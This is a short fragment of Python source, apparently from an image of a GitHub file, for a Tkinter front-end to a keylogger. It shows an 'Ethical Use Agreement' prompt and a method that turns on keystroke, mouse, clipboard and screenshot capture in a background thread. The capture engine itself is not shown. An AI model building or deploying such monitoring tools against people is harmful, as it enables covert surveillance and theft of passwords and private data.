 159 Do you accept these terms and confirm authorized use?
160 """
161
162 result = messagebox.askyesno("Ethical Use Agreement", warning)
163 if not result:
164 self.root.destroy()
165 exit()
166
167 def start_logging(self):
168 """Start the keylogger"""
169 try:
170 # Update configuration
171 self.keylogger.config['capture']['enable_keystrokes'] = self.keystroke_var.get()
172 self.keylogger.config['capture']['enable_mouse'] = self.mouse_var.get()
173 self.keylogger.config['capture']['enable_clipboard'] = self.clipboard_var.get()
174 self.keylogger.config['capture']['enable_screenshots'] = self.screenshot_var.get()
175
176 # Start in separate thread
177 threading.Thread(target=self.keylogger.start_logging, daemon=True).start()
178
179 self.log_message("✅ Keylogger started successfully")
180
181 except Exception as e:
182 messagebox.showerror("Error", f"Failed to start keylogger: {e}")
183
184 def pause_logging(self):
185 """Pause logging"""
186 self.keylogger.pause_logging()